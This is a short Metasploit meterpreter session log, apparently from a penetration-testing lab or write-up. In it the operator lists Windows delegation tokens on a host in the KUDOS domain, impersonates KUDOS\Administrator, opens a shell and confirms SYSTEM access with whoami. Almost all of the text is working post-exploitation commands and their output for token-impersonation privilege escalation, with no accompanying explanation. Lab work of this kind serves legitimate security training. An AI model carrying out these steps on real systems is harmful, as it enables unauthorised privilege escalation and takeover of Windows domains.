 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
Font Driver Host\UMFD-2
KUDOS\Administrator
KUDOS\bwallis
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Window Manager\DWM-2
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token KUDOS\\Administrator
[+] Delegation token available
[+] Successfully impersonated user KUDOS\Administrator
meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 8820 created.
Channel 5 created.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>